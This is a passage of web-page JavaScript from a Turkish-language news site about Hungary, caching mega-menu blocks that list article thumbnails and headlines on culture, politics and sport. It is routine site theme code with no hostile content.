href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\">Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 